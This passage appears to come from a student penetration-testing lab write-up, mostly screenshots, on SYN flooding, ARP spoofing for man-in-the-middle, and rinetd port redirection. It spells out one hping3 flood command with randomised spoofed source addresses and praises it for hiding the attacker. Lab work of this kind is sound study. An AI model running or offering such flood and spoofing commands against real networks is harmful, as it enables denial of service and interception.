

**SPOOFING your IP address and send the syn packet to the target machine for performing SYN DOS attack :-** Command: hping3 -S –p 135 – flood -- rand-source 192.168.39.118 this command will make you anonymous and the target will never get to know that the packet is coming from which IP.

1. ARP SPOOFING, also known as ARP Poisoning actually using for Man in the Middle (MitM) attack. ARP is a protocol that enables the network to reach a specific device on the network. ARP translates Internet Protocol (IP) address to a Media Access Control (MAC) address, and vice versa. The easiest example, whenever our device wants to connect to the internet. Our device will contact the router or gateway first.



ENABLE IP FORWARDING IN KALI

CHECK USING arp –a command the connected device

TEST VICTIM MACHINE CONNECTION

LAUNCH THE ATTACK



AFTER ATTACK REFRESH THE PAGE TO CONFIRM



How ARP work, it changes the router physical address into your kali IP address. After that, your kali block the connection from the router into victim, it makes victim can’t connect into internet.

**PRACTICAL 13 : Port Redirection and Tunneling**

**a.** Port Forwarding- RINETD



**NOW CONNECTING FROM UBUNTU CONNECTING AT 192.168.0.107 AT APACHE SERVER CONFIGURED AT KALI PORT REDIRECTION IS DONE AT REDHAT MACHINE(192.168.0.112).**

**THEREFORE WHEN WE TRY CONNECTING TO KALI APACHE WE ARE REDIRECTED TO REDHAT MACHINE APACHE INSTEAD OF KALI APACHE.**

